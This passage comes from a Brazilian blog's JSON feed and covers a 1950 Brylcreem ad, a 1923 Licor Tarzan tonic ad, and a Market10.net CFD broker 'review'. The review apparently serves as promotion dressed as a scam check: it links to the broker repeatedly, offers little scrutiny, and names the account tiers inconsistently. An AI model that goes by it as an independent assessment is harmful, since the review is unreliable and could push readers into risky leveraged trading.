target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis 